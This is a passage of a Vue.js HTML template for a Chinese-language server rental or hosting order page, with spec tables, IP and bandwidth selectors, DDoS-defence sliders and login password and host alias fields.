						            <svg t="1685081696560" class="icon" viewBox="0 0 1025 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12811" width="42" height="42"><path d="M986.524634 16.62182a22.215702 22.215702 0 0 1 22.055876 22.215701v172.69112a22.135789 22.135789 0 0 1-22.055876 22.135789H37.642474a22.135789 22.135789 0 0 1-22.055876-22.135789V38.837521a22.215702 22.215702 0 0 1 22.055876-22.215701h948.88216m0-14.064617H37.642474a36.120493 36.120493 0 0 0-35.960668 36.280318v172.69112A36.040581 36.040581 0 0 0 37.642474 247.729046h948.88216a36.120493 36.120493 0 0 0 36.040581-36.200405V38.837521a36.120493 36.120493 0 0 0-36.040581-36.280318z" p-id="12812" fill="#b3b2b2"></path><path d="M894.784974 178.205088a49.385984 49.385984 0 1 1 49.066334-49.385984 49.226159 49.226159 0 0 1-49.066334 49.385984z m0-84.707351a35.321367 35.321367 0 1 0 35.241455 35.321367 35.241455 35.241455 0 0 0-35.241455-35.321367zM756.935747 178.205088a49.385984 49.385984 0 1 1 48.986421-49.385984 49.226159 49.226159 0 0 1-48.986421 49.385984z m0-84.707351a35.321367 35.321367 0 1 0 35.081629 35.321367 35.241455 35.241455 0 0 0-35.081629-35.321367zM619.006607 178.205088a49.385984 49.385984 0 1 1 49.066334-49.385984 49.226159 49.226159 0 0 1-49.066334 49.385984z m0-84.707351a35.321367 35.321367 0 1 0 35.081629 35.321367 35.241455 35.241455 0 0 0-35.081629-35.321367zM485.073097 131.136569H132.898288a7.032308 7.032308 0 0 1 0-14.064616h352.174809a7.032308 7.032308 0 0 1 0 14.064616zM985.965246 404.837209a22.215702 22.215702 0 0 1 22.055876 22.215702v172.691119a22.135789 22.135789 0 0 1-22.055876 22.135789H37.003173a22.135789 22.135789 0 0 1-22.055876-22.135789V427.052911a22.215702 22.215702 0 0 1 22.055876-22.215702H985.965246m0-14.064617H37.003173a36.120493 36.120493 0 0 0-36.04058 36.280319v172.691119a36.120493 36.120493 0 0 0 36.04058 36.200406H985.965246a36.120493 36.120493 0 0 0 36.04058-36.200406V427.052911A36.120493 36.120493 0 0 0 985.965246 390.772592z" p-id="12813" fill="#b3b2b2"></path><path d="M894.145674 565.461526a49.385984 49.385984 0 1 1 49.066333-49.385984 49.226159 49.226159 0 0 1-49.066333 49.385984z m0-84.707351a35.321367 35.321367 0 1 0 35.081629 35.321367 35.241455 35.241455 0 0 0-35.081629-35.321367zM756.216534 565.461526a49.385984 49.385984 0 1 1 49.066333-49.385984 49.226159 49.226159 0 0 1-49.066333 49.385984z m0-84.707351a35.321367 35.321367 0 1 0 35.161542 35.321367 35.241455 35.241455 0 0 0-35.161542-35.321367zM618.367306 565.461526a49.385984 49.385984 0 1 1 49.066334-49.385984A49.306071 49.306071 0 0 1 618.367306 565.461526z m0-84.707351a35.321367 35.321367 0 1 0 35.08163 35.321367A35.241455 35.241455 0 0 0 618.367306 480.754175zM484.353883 516.075542H132.258987a7.032308 7.032308 0 0 1 0-14.064616h352.094896a7.032308 7.032308 0 1 1 0 14.064616zM986.524634 793.052599a22.215702 22.215702 0 0 1 22.055876 22.215701v172.611207a22.135789 22.135789 0 0 1-22.055876 22.215701H36.044222a22.135789 22.135789 0 0 1-22.055876-22.215701V815.108475a22.215702 22.215702 0 0 1 22.055876-22.215701h950.480412m0-14.064617H36.044222A36.120493 36.120493 0 0 0 0.003641 815.108475v172.611207a36.120493 36.120493 0 0 0 36.040581 36.280318h950.480412a36.120493 36.120493 0 0 0 36.040581-36.280318V815.108475a36.120493 36.120493 0 0 0-36.040581-36.280318z" p-id="12814" fill="#b3b2b2"></path><path d="M896.622964 951.998751A49.385984 49.385984 0 1 1 946.008948 903.01233a49.385984 49.385984 0 0 1-49.385984 48.986421z m0-84.707351a35.321367 35.321367 0 1 0 35.321367 35.321367 35.40128 35.40128 0 0 0-35.321367-35.321367zM757.894698 951.998751a49.385984 49.385984 0 1 1 49.306072-49.385984 49.385984 49.385984 0 0 1-49.306072 49.385984z m0-84.707351a35.321367 35.321367 0 1 0 35.321367 35.72093 35.40128 35.40128 0 0 0-35.321367-35.72093zM619.166432 951.998751a49.385984 49.385984 0 1 1 49.306072-48.986421 49.385984 49.385984 0 0 1-49.306072 48.986421z m0-84.707351a35.321367 35.321367 0 1 0 35.321367 35.72093 35.40128 35.40128 0 0 0-35.321367-35.72093zM484.353883 904.131107H130.101347a7.032308 7.032308 0 1 1 0-13.984705h354.252536a7.032308 7.032308 0 1 1 0 13.984705z" p-id="12815" fill="#b3b2b2"></path></svg></div>
						            <div class="titleTxtBox--dZU_8">
						              <div class="title--P3wwc" v-text="m.title"></div>
						              <div class="subTitle--T7LYt" v-text="m.desc"></div>
						            </div>
						          </div>
						          <div class="contentBox--nQ95J">
						            <div class="itemBox--e_WJ4">
						              <div class="itemText--zo843">
						                <span class="itemName--TgyvY">CPU平台</span>
						                <span class="itemNum--snaWZ" v-text="m.server_config.cpus_sn"></span>
						              </div>
						            </div>
									<div class="itemBox--e_WJ4">
									  <div class="itemText--zo843">
									    <span class="itemName--TgyvY">逻辑核心</span>
									    <span class="itemNum--snaWZ" v-text="m.server_config.cpus"></span>
									  </div>
									</div>
						            <div class="itemBox--e_WJ4">
						              <div class="itemText--zo843">
						                <span class="itemName--TgyvY">内存</span>
						                <span class="itemNum--snaWZ" v-text="mem_format(m.server_config.mem_start,2,'MB')"></span>
						              </div>
						            </div>
									<div class="itemBox--e_WJ4">
									  <div class="itemText--zo843">
									    <span class="itemName--TgyvY">硬盘数量</span>
									    <span class="itemNum--snaWZ" v-text="m.server_config.disk_num+'个'"></span>
									  </div>
									</div>
									<div class="itemBox--e_WJ4">
									  <div class="itemText--zo843">
									    <span class="itemName--TgyvY">硬盘类型</span>
									  <span class="itemNum--snaWZ" v-text="m.server_config.disk_sn"></span>
									  </div>
									</div>
						              <div class="itemBox--e_WJ4">
						                <div class="itemText--zo843">
						                  <span class="itemName--TgyvY">硬盘容量</span>
						                  <span class="itemNum--snaWZ" v-text="mem_format(m.server_config.disk,2,'GB')"></span>
						                </div>
						              </div>
						              <div class="itemBox--e_WJ4">
						                <div class="itemText--zo843">
						                  <span class="itemName--TgyvY">自动化</span>
						                  <span class="itemNum--snaWZ" v-if="m.server_config.automation=='1'">支持</span>
										  <span class="itemNum--snaWZ" v-else>不支持</span>
						                </div>
						              </div>
						          </div>
						        </div>
						      </div>
						    </div>
						  </div>
						  <div class="iaas-ecs-arco-alert iaas-ecs-arco-alert-info form_tip--puOO1" style="margin-top: 6px;">
						    <div class="iaas-ecs-arco-alert-content-wrapper">
						      <div class="iaas-ecs-arco-alert-content">
						        <div>更多机型配置，请查看
						          <span class="buyBtn--qJGzh" @click="spec_tab=2">所有配置</span></div>
						      </div>
						    </div>
						  </div>
						</div>
						  <div class="iaas-ecs-arco-table iaas-ecs-arco-table-size-default iaas-ecs-arco-table-border-header-cell iaas-ecs-arco-table-hover iaas-ecs-arco-table-type-radio iaas-ecs-arco-table-layout-fixed iaas-ecs-arco-table-has-fixed-col-left iaas-ecs-arco-table-has-fixed-col-right iaas-ecs-arco-table-scroll-position-left" v-else>
						    <div class="iaas-ecs-arco-spin">
						      <div class="iaas-ecs-arco-spin-children">
						        <div class="iaas-ecs-arco-table-container">
						          <div class="iaas-ecs-arco-table-content-scroll">
						            <div class="iaas-ecs-arco-table-content-inner">
						              <div class="iaas-ecs-arco-table-header">
						                <table>
						                  <thead>
						                    <tr class="iaas-ecs-arco-table-tr">
						                      <th class="iaas-ecs-arco-table-th iaas-ecs-arco-table-operation iaas-ecs-arco-table-radio iaas-ecs-arco-table-col-fixed-left">
						                        <div class="iaas-ecs-arco-table-th-item"></div>
						                      </th>
						                      <th class="iaas-ecs-arco-table-th iaas-ecs-arco-table-col-fixed-left iaas-ecs-arco-table-col-fixed-left-last my-column--vwleI react-resizable">
						                        <div class="iaas-ecs-arco-table-th-item">
						                          <span class="iaas-ecs-arco-table-th-item-title">机型名称</span></div>
						                        <span class="handle--D22g1 handle-se"></span>
						                      </th>
						                      <th class="iaas-ecs-arco-table-th" style="width:19%">
						                        <div class="iaas-ecs-arco-table-th-item">
						                          <span class="iaas-ecs-arco-table-th-item-title">处理器 / 数量</span></div>
						                      </th>
						                      <th class="iaas-ecs-arco-table-th">
						                        <div class="iaas-ecs-arco-table-th-item iaas-ecs-arco-table-col-has-sorter">
						                          <div class="iaas-ecs-arco-table-cell-with-sorter">
						                            <span class="iaas-ecs-arco-table-th-item-title">内存</span>
						                          </div>
						                        </div>
						                      </th>
						                      <th class="iaas-ecs-arco-table-th">
						                        <div class="iaas-ecs-arco-table-th-item">
						                          <span class="iaas-ecs-arco-table-th-item-title">
						                            <span style="white-space: nowrap;">硬盘
						                              <div class="help--ToFEH" style="margin-left: 6px; display: inline-block;" data-toggle="tooltip" data-placement="top" data-original-title="SSD为固态硬盘，HHD为机械硬盘">
						                                <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="icon--KLt0X iaas-ecs-arco-icon iaas-ecs-arco-icon-question-circle">
						                                  <path d="M42 24c0 9.941-8.059 18-18 18S6 33.941 6 24 14.059 6 24 6s18 8.059 18 18Z"></path>
						                                  <path d="M24.006 31v4.008m0-6.008L24 28c0-3 3-4 4.78-6.402C30.558 19.195 28.288 15 23.987 15c-4.014 0-5.382 2.548-5.388 4.514v.465"></path>
						                                </svg>
						                              </div>
						                            </span>
						                          </span>
						                        </div>
						                      </th>

											  <th class="iaas-ecs-arco-table-th">
											    <div class="iaas-ecs-arco-table-th-item">
											      <span class="iaas-ecs-arco-table-th-item-title">
											  			<span style="white-space: nowrap;">基础IP数量
											            <div class="help--ToFEH" style="display: inline; margin-left: 4px;" data-toggle="tooltip" data-placement="top" data-original-title="基础IP数量为套餐初始分配的IP数量,可自助升级增加更多IP">
											              <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="icon--KLt0X iaas-ecs-arco-icon iaas-ecs-arco-icon-question-circle">
											                <path d="M42 24c0 9.941-8.059 18-18 18S6 33.941 6 24 14.059 6 24 6s18 8.059 18 18Z"></path>
											                <path d="M24.006 31v4.008m0-6.008L24 28c0-3 3-4 4.78-6.402C30.558 19.195 28.288 15 23.987 15c-4.014 0-5.382 2.548-5.388 4.514v.465"></path>
											              </svg>
											            </div>
											          </span>
											  			</span>
											  		</div>
											  </th>
											  <th class="iaas-ecs-arco-table-th">
											    <div class="iaas-ecs-arco-table-th-item">
											      <span class="iaas-ecs-arco-table-th-item-title">
													  <span style="white-space: nowrap;">基础带宽
						                                <div class="help--ToFEH" style="display: inline; margin-left: 4px;" data-toggle="tooltip" data-placement="top" data-original-title="基础带宽为套餐初始分配带宽,可自助升级更高带宽">
						                                  <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="icon--KLt0X iaas-ecs-arco-icon iaas-ecs-arco-icon-question-circle">
						                                    <path d="M42 24c0 9.941-8.059 18-18 18S6 33.941 6 24 14.059 6 24 6s18 8.059 18 18Z"></path>
						                                    <path d="M24.006 31v4.008m0-6.008L24 28c0-3 3-4 4.78-6.402C30.558 19.195 28.288 15 23.987 15c-4.014 0-5.382 2.548-5.388 4.514v.465"></path>
						                                  </svg>
						                                </div>
						                              </span>
													</span>
												</div>
											  </th>
											  <th class="iaas-ecs-arco-table-th">
											    <div class="iaas-ecs-arco-table-th-item">
											      <span class="iaas-ecs-arco-table-th-item-title">
											  			<span style="white-space: nowrap;">基础防御
											            <div class="help--ToFEH" style="display: inline; margin-left: 4px;" data-toggle="tooltip" data-placement="top" data-original-title="基础防御为套餐初始分配防御,可自助升级更高防御">
											              <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="icon--KLt0X iaas-ecs-arco-icon iaas-ecs-arco-icon-question-circle">
											                <path d="M42 24c0 9.941-8.059 18-18 18S6 33.941 6 24 14.059 6 24 6s18 8.059 18 18Z"></path>
											                <path d="M24.006 31v4.008m0-6.008L24 28c0-3 3-4 4.78-6.402C30.558 19.195 28.288 15 23.987 15c-4.014 0-5.382 2.548-5.388 4.514v.465"></path>
											              </svg>
											            </div>
											          </span>
											  			</span>
											  		</div>
											  </th>

												<th class="iaas-ecs-arco-table-th" v-if="option_title.length > 0" v-for="mn in option_title">
													<div class="iaas-ecs-arco-table-th-item">
											      <span class="iaas-ecs-arco-table-th-item-title">
											  			<span style="white-space: nowrap;" v-text="mn">
											          </span>
											  			</span>
													</div>
												</th>


											  <!-- th class="iaas-ecs-arco-table-th">
											    <div class="iaas-ecs-arco-table-th-item">
											      <span class="iaas-ecs-arco-table-th-item-title">自动化</span></div>
											  </th -->
						                      <th class="iaas-ecs-arco-table-th iaas-ecs-arco-table-col-fixed-right iaas-ecs-arco-table-col-fixed-right-first" style="right: 0px; white-space: nowrap;">
						                        <div class="iaas-ecs-arco-table-th-item iaas-ecs-arco-table-col-has-sorter">
						                          <div class="iaas-ecs-arco-table-cell-with-sorter">
						                            <span class="iaas-ecs-arco-table-th-item-title">
						                              <span style="white-space: nowrap;">参考价格
						                                <div class="help--ToFEH" style="display: inline; margin-left: 4px;" data-toggle="tooltip" data-placement="top" data-original-title="仅供参考! 因促销,附加配置不同等因素可能与实际支付价格不一致,请以实际支付金额为准">
						                                  <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="icon--KLt0X iaas-ecs-arco-icon iaas-ecs-arco-icon-question-circle">
						                                    <path d="M42 24c0 9.941-8.059 18-18 18S6 33.941 6 24 14.059 6 24 6s18 8.059 18 18Z"></path>
						                                    <path d="M24.006 31v4.008m0-6.008L24 28c0-3 3-4 4.78-6.402C30.558 19.195 28.288 15 23.987 15c-4.014 0-5.382 2.548-5.388 4.514v.465"></path>
						                                  </svg>
						                                </div>
						                              </span>
						                            </span>
						                          </div>
						                        </div>
						                      </th>
						                    </tr>
						                  </thead>
						                </table>
						              </div>
						              <div class="iaas-ecs-arco-table-body">
						                <table>
						                  <tbody>
						                    <tr class="iaas-ecs-arco-table-tr flavor_row--O_Mv9" :class="{ 'flavor_row_disabled--eGjP7':m.stock==0,'iaas-ecs-arco-table-row-checked':form_data.server_id==m.id && m.stock!=0}" v-for="m in server_list" @click="buy_info('server_id',m.id)">
						                      <td class="iaas-ecs-arco-table-td iaas-ecs-arco-table-operation iaas-ecs-arco-table-radio iaas-ecs-arco-table-selection-col iaas-ecs-arco-table-col-fixed-left">
						                        <div class="sold_out--RljFw" v-if="m.stock==0">
						                          <span>罄</span></div>
						                        <label soldstatus="Available" class="iaas-ecs-arco-radio" :class="{ 'iaas-ecs-arco-radio-checked':form_data.server_id==m.id }" v-else>
												  <input type="radio" name="spec" value="m.id" :checked="form_data.server_id==m.id" @click="buy_info('server_id',m.id)"/>
						                          <span class="iaas-ecs-arco-icon-hover iaas-ecs-arco-radio-icon-hover iaas-ecs-arco-icon-hover-disabled iaas-ecs-arco-radio-mask-wrapper">
						                            <div class="iaas-ecs-arco-radio-mask"></div>
						                          </span>
						                        </label>
						                      </td>
						                      <td class="iaas-ecs-arco-table-td iaas-ecs-arco-table-col-fixed-left iaas-ecs-arco-table-col-fixed-left-last my-column--vwleI">
						                        <div class="iaas-ecs-arco-table-cell">
						                          <span class="iaas-ecs-arco-table-cell-wrap-value">
						                            <div style="display: flex; align-items: center;">
						                              <span class="ellipsis--FyFzm" v-text="m.title"></span>
						                              <div class="help--ToFEH table-help--u2qAW" style="margin-left: 4px;" v-if="form_data.server_id==m.id && status>0 && $.trim(m.desc).length>0" data-toggle="tooltip" data-placement="top" :data-original-title="m.desc">
						                                <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="icon--KLt0X iaas-ecs-arco-icon iaas-ecs-arco-icon-question-circle">
						                                  <path d="M42 24c0 9.941-8.059 18-18 18S6 33.941 6 24 14.059 6 24 6s18 8.059 18 18Z"></path>
						                                  <path d="M24.006 31v4.008m0-6.008L24 28c0-3 3-4 4.78-6.402C30.558 19.195 28.288 15 23.987 15c-4.014 0-5.382 2.548-5.388 4.514v.465"></path>
						                                </svg>
						                              </div>
						                            </div>
						                          </span>
						                        </div>
						                      </td>
						                      <td class="iaas-ecs-arco-table-td" style="width:20%">
						                        <div class="iaas-ecs-arco-table-cell">
						                          <span class="iaas-ecs-arco-table-cell-wrap-value">
						                            <span class="ellipsis--FyFzm" v-text="m.server_config.cpus_sn+' × '+m.server_config.cpus"></span>
						                          </span>
						                        </div>
						                      </td>
						                      <td class="iaas-ecs-arco-table-td">
						                        <div class="iaas-ecs-arco-table-cell">
						                          <span class="iaas-ecs-arco-table-cell-wrap-value" v-text="mem_format(m.server_config.mem_start,2,'MB')"></span>
						                        </div>
						                      </td>
						                      <td class="iaas-ecs-arco-table-td"  style="width:15%">
						                        <div class="iaas-ecs-arco-table-cell">
						                          <span class="iaas-ecs-arco-table-cell-wrap-value" v-text="mem_format(m.server_config.disk,2,'GB') + ' ' + m.server_config.disk_sn + (m.server_config.disk_num > 1 ? ' * ' + m.server_config.disk_num : '')"></span>
						                        </div>
						                      </td>

											  <td class="iaas-ecs-arco-table-td">
											    <div class="iaas-ecs-arco-table-cell">
											      <span class="iaas-ecs-arco-table-cell-wrap-value" v-text="m.server_config.ip+' 个'"></span>
											    </div>
											  </td>
											  <td class="iaas-ecs-arco-table-td">
											    <div class="iaas-ecs-arco-table-cell">
											      <span class="iaas-ecs-arco-table-cell-wrap-value" v-text="m.server_config.net+' Mbps'"></span>
											    </div>
											  </td>
											  <td class="iaas-ecs-arco-table-td">
											    <div class="iaas-ecs-arco-table-cell">
											      <span class="iaas-ecs-arco-table-cell-wrap-value" v-text="m.server_config.def+'G'"></span>
											    </div>
											  </td>

												<td class="iaas-ecs-arco-table-td" v-if="option_title.length > 0" v-for="opt in  option_title">
													<div class="iaas-ecs-arco-table-cell">
														<span class="iaas-ecs-arco-table-cell-wrap-value" v-text="getOptionDesc(opt,m)"></span>
													</div>
												</td>



						                      <!-- td class="iaas-ecs-arco-table-td">
						                        <div class="iaas-ecs-arco-table-cell">
						                          <span class="iaas-ecs-arco-table-cell-wrap-value" v-if="m.server_config.automation=='1'">支持</span>
												  <span class="iaas-ecs-arco-table-cell-wrap-value" v-else>不支持</span>
												  </div>
						                      </td -->
						                      <td class="iaas-ecs-arco-table-td iaas-ecs-arco-table-col-fixed-right iaas-ecs-arco-table-col-fixed-right-first" style="right: 0px; white-space: nowrap;">
						                        <div class="iaas-ecs-arco-table-cell">
						                          <span class="iaas-ecs-arco-table-cell-wrap-value">
						                            <span class="price--_63Tm" v-html="m.price_desc"></span>
						                          </span>
						                        </div>
						                      </td>
						                    </tr>
						                  </tbody>
						                </table>
						                <p class="describe--sZLHl" style="justify-content: center;" v-if="Object.keys(server_list).length<=0">抱歉！暂无可用规格</p></div>
						            </div>
						          </div>
						        </div>
						      </div>
						    </div>
						  </div>
						</div>
						<div v-if="spec_tab==2">
						  <p class="describe--sZLHl">
						    <span class="label--gKvSG">当前所选：</span>
						    <span class="type--FNP8n" v-text="area.name"></span>
						    <span class="value--h9LPX" v-text="server.title"></span>
						    <span class="sep--dRAfv zd-mdk"></span>
						    <span class="value--h9LPX zd-mdk" v-text="server.server_config.cpus_sn+' × '+server.server_config.cpus"></span>
						    <span class="sep--dRAfv zd-mdk"></span>
						    <span class="value--h9LPX zd-mdk" v-text="mem_format(server.server_config.mem_start,2,'MB')+' 内存'"></span>
							<span class="sep--dRAfv zd-mdk"></span>
							<span class="value--h9LPX zd-mdk" v-text="mem_format(server.server_config.disk,2,'GB')+' 硬盘总容量'"></span>
						  </p>
						</div>
				      </div>
				    </div>
				  </div>
				  <div class="form_sec--FApAM" id="l2" v-else>
				    <div class="form_row--siSCq">
				      <label class="label--XUeGx" v-text="buy_type=='rent' ? '基础配置' : '托管规格'"></label>
				      <div class="iaas-ecs-arco-radio-group iaas-ecs-arco-radio-group-type-button iaas-ecs-arco-radio-size-large iaas-ecs-arco-radio-mode-outline c-material-radio-group">
				        <label class="iaas-ecs-arco-radio-button" :class="{ 'iaas-ecs-arco-radio-checked':m.id==form_data.server_id }" v-for="m in server_list" @click="buy_info('server_id',m.id)">
				          <span class="iaas-ecs-arco-radio-button-inner" v-text="m.title"></span>
				        </label>
						<label class="iaas-ecs-arco-radio-button iaas-ecs-arco-radio-disabled" v-if="Object.keys(server_list).length<=0">
						  <span class="iaas-ecs-arco-radio-button-inner">无可用规格</span>
						</label>
				      </div>
				    </div>
				    <div class="form_row--siSCq" v-if="status>0 && buy_type == 'deposit'">
				      <label class="label--XUeGx">电源配置</label>
				      <div class="iaas-ecs-arco-radio-group iaas-ecs-arco-radio-group-type-button iaas-ecs-arco-radio-size-large iaas-ecs-arco-radio-mode-outline c-material-radio-group">
				        <label class="iaas-ecs-arco-radio-button" :class="{ 'iaas-ecs-arco-radio-checked':m.name==form_data.power }" v-for="m in server.price_upgrade.power_info" @click="change_power_data(m.name, m.power_unit)">
				          <span class="iaas-ecs-arco-radio-button-inner" v-text="m.name+m.power_unit"></span>
				        </label>
				      </div>
				    </div>
				  </div>
				  <div class="form_sec--FApAM" id="l3" v-if="status>0">
				    <div class="form_row--siSCq" v-if="Object.keys(netline_list).length>0">
				      <label class="label--XUeGx">线路类型</label>
				      <div class="iaas-ecs-arco-radio-group iaas-ecs-arco-radio-group-type-button iaas-ecs-arco-radio-size-large iaas-ecs-arco-radio-mode-outline c-material-radio-group">
				        <label class="iaas-ecs-arco-radio-button" v-for="(m,i) in netline_list" :class="{ 'iaas-ecs-arco-radio-checked':form_data.netline_id==m.id }" @click="buy_price('netline_id',m.id)">
				          <span class="iaas-ecs-arco-radio-button-inner" v-text="m.name"></span>
				        </label>
				        <p v-if="form_data.netline_id && netline_list[form_data.netline_id].desc">
						  <span v-text="netline_list[form_data.netline_id].desc"></span>
						</p>
				      </div>
				    </div>
				    <div class="form_row--siSCq" style="margin-bottom:35px">
				      <label class="label--XUeGx">公网IP</label>
				      <div class="iaas-ecs-arco-input-group-wrapper iaas-ecs-arco-input-group-wrapper-default iaas-ecs-arco-input-has-suffix iaas-ecs-arco-input-number iaas-ecs-arco-input-number-mode-button iaas-ecs-arco-input-number-size-default" style="margin-left: 0;">
				        <span class="iaas-ecs-arco-input-group" data-toggle="tooltip" data-placement="top" :data-original-title="'最多可购买'+server.price_upgrade.up_ip_max+'个 IP！'">
				          <span class="iaas-ecs-arco-input-group-addbefore" @click="form_data.ip_number>parseInt(server.server_config.ip)?form_data.ip_number--:''">
				            <div class="iaas-ecs-arco-input-number-step-button" :class="{ 'iaas-ecs-arco-input-number-step-button-disabled':form_data.ip_number <=1 }">
				              <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-minus">
				                <path d="M5 24h38"></path>
				              </svg>
				            </div>
				          </span>
				          <span class="iaas-ecs-arco-input-inner-wrapper iaas-ecs-arco-input-inner-wrapper-default">
				            <input type="number" v-model.number="form_data.ip_number" class="iaas-ecs-arco-input iaas-ecs-arco-input-size-default">
				            <span class="iaas-ecs-arco-input-group-suffix">
				              <div class="iaas-ecs-arco-input-number-suffix">个</div></span>
				          </span>
				          <span class="iaas-ecs-arco-input-group-addafter" @click="form_data.ip_number<parseInt(server.price_upgrade.up_ip_max)?form_data.ip_number++:''">
				            <div class="iaas-ecs-arco-input-number-step-button" :class="{ 'iaas-ecs-arco-input-number-step-button-disabled':form_data.ip_number >= server.price_upgrade.up_ip_max }">
				              <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-plus">
				                <path d="M5 24h38M24 5v38"></path>
				              </svg>
				            </div>
				          </span>
				        </span>
				      </div>
				    </div>
				    <div class="form_row--siSCq">
				      <label class="label--XUeGx">带宽上限</label>
				      <div class="iaas-ecs-arco-slider iaas-ecs-arco-slider-with-marks slider--dq9Ts">
				        <slider-input :slider_id="'server_net'" :slider_class="'server_net'" :is_input=true :input_unit="'Mbps'" :input_key="'net'" :input_value="parseFloat(form_data.net)"
				                      :min="parseFloat(server.server_config.net)" :max="parseFloat(server.price_upgrade.up_net_max)" :step="parseFloat(server.price_upgrade.up_net_step)"
				                      :price="parseFloat(server.price_upgrade.up_net_price)" :time="'月'" :timer="timer"></slider-input>
				      </div>
				    </div>
				    <div class="form_row--siSCq" v-show="form_data.def>0">
				      <label class="label--XUeGx">防御峰值</label>
				      <div class="iaas-ecs-arco-slider iaas-ecs-arco-slider-with-marks slider--dq9Ts">
				        <slider-input :slider_id="'server_def'" :slider_class="'server_def'" :is_input=true :input_unit="'GB'" :input_key="'def'" :input_value="parseFloat(form_data.def)"
				                      :min="parseFloat(server.server_config.def)" :max="parseFloat(server.price_upgrade.up_def_max)" :step="parseFloat(server.price_upgrade.up_def_step)"
				                      :price="parseFloat(server.price_upgrade.up_def_price)" :time="'月'" :timer="timer"></slider-input>
				      </div>
				    </div>
				  </div>
				  <div class="form_sec--FApAM" v-if="status>0 && buy_type == 'rent'">
				    <div class="form_row--siSCq">
				      <label class="label--XUeGx">登录凭证</label>
				      <div class="iaas-ecs-arco-radio-group iaas-ecs-arco-radio-group-type-button iaas-ecs-arco-radio-size-large iaas-ecs-arco-radio-mode-outline c-material-radio-group">
				        <label class="iaas-ecs-arco-radio-button" v-for="(m,k) in ssh_mod_list" :class="{ 'iaas-ecs-arco-radio-checked':k==form_data.ssh_mod }" @click="change_form('ssh_mod',k)">
				          <span class="iaas-ecs-arco-radio-button-inner" v-text="m"></span>
				        </label>
				      </div>
				    </div>
				    <div class="form_row--siSCq" v-show="form_data.ssh_mod==2 && $.inArray('deSys', module_disable)<0">
				      <label class="label--XUeGx" v-if="form_data.system_type=='windows'">登录账户</label>
				      <label class="label--XUeGx" v-else>SSH账号</label>
				      <div class="iaas-ecs-arco-input-group iaas-ecs-arco-col-19">
				        <input type="text" class="iaas-ecs-arco-input iaas-ecs-arco-input-size-default" disabled value="Administrator" v-if="form_data.system_type=='windows'" />
				        <input type="text" class="iaas-ecs-arco-input iaas-ecs-arco-input-size-default" disabled value="root" v-else /></div>
				    </div>
				    <div class="form_row--siSCq" v-show="form_data.ssh_mod==2 && $.inArray('deSys', module_disable)<0">
				      <label class="label--XUeGx">
				        <svg class="required--mayzk" viewBox="0 0 1024 1024">
				          <path d="M583.338667 17.066667c18.773333 0 34.133333 15.36 34.133333 34.133333v349.013333l313.344-101.888a34.133333 34.133333 0 0 1 43.008 22.016l42.154667 129.706667a34.133333 34.133333 0 0 1-21.845334 43.178667l-315.733333 102.4 208.896 287.744a34.133333 34.133333 0 0 1-7.509333 47.786666l-110.421334 80.213334a34.133333 34.133333 0 0 1-47.786666-7.509334L505.685333 706.218667 288.426667 1005.226667a34.133333 34.133333 0 0 1-47.786667 7.509333l-110.421333-80.213333a34.133333 34.133333 0 0 1-7.509334-47.786667l214.186667-295.253333L29.013333 489.813333a34.133333 34.133333 0 0 1-22.016-43.008l42.154667-129.877333a34.133333 34.133333 0 0 1 43.008-22.016l320.512 104.106667L412.672 51.2c0-18.773333 15.36-34.133333 34.133333-34.133333h136.533334z"></path>
				        </svg>登录密码</label>
				      <div class="iaas-ecs-arco-row">
				                  <span class="iaas-ecs-arco-input-group iaas-ecs-arco-col-19">
				                    <span class="iaas-ecs-arco-input-inner-wrapper iaas-ecs-arco-input-inner-wrapper-default">
				                      <input autocomplete="off" type="text" v-model="form_data.ssh_password" placeholder="请输入确认密码" class="iaas-ecs-arco-input iaas-ecs-arco-input-size-default">
				                      <span class="iaas-ecs-arco-input-group-suffix">
				                        <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-eye">
				                          <path d="M24 37c6.627 0 12.627-4.333 18-13-5.373-8.667-11.373-13-18-13-6.627 0-12.627 4.333-18 13 5.373 8.667 11.373 13 18 13Z" clip-rule="evenodd"></path>
				                          <path d="M29 24a5 5 0 1 1-10 0 5 5 0 0 1 10 0Z"></path>
				                        </svg>
				                      </span>
				                    </span>
				                  </span>
				          <div class="iaas-ecs-arco-form-extra">请牢记您所设置的密码，如遗忘可登录ECS控制台重置密码。</div>
				      </div>
				      <div class="subnet_tip--S6REX">
				        <span>
				          <a @click="rand_pass()" style="cursor: pointer;color:#2468f2;">随机生成</a></span>
				      </div>
				    </div>
				    <div class="form_row--siSCq">
				      <label class="label--XUeGx">主机别名</label>
				        <div class="iaas-ecs-arco-col iaas-ecs-arco-col-19 iaas-ecs-arco-form-item-wrapper">
				          <div class="iaas-ecs-arco-form-item-control-children">
				            <input type="text" v-model.trim="form_data.server_name" placeholder="请输入自定义主机名" class="iaas-ecs-arco-input iaas-ecs-arco-input-size-default" data-toggle="tooltip" data-placement="top" data-original-title="支持自定义主机别名,当您有多台云服务器时,自定义别名用于备注云服务器方便管理!">
				  		</div>
				      </div>
				    </div>
					<div class="form_row--siSCq">
					  <label class="label--XUeGx">订单备注</label>
					    <div class="iaas-ecs-arco-col iaas-ecs-arco-col-19 iaas-ecs-arco-form-item-wrapper">
					      <div class="iaas-ecs-arco-form-item-control-children">
					        <textarea style="min-height: 32px;min-width:323px;" type="text" v-model.trim="form_data.remark" placeholder="请输入订单备注" class="iaas-ecs-arco-input iaas-ecs-arco-input-size-default" data-toggle="tooltip" data-placement="top" data-original-title="如需其他要求或需求,请备注详情"></textarea>
						</div>
					  </div>
					</div>
				  </div>
				  <div class="form_sec--FApAM" v-if="status>0 && buy_type == 'rent'">
				    <div class="form_row--siSCq">
